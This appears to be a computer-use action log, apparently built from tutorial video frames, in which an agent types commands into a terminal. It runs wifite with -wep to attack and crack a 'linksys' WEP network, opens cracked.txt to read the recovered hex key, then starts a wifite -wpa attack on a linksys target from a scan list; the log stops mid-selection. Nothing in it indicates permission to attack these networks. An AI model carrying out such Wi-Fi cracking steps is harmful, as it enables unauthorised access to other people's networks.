
Run wifite -wep and select target 1 to attack and crack the linksys WEP network.
scroll(up, 3)

mouse_move(598, 702)

text(wifite -wep)

text(1)

key(Return)

Open cracked.txt from the home folder to read the saved linksys hex key.
click(116, 228)

double_click(310, 124)

mouse_move(588, 236)
text(wifite)

Run wifite -wpa and pick the linksys target from the Pitbull/linksys scan list.
text(-wpa)

key(Return)

text(1)

text(2)
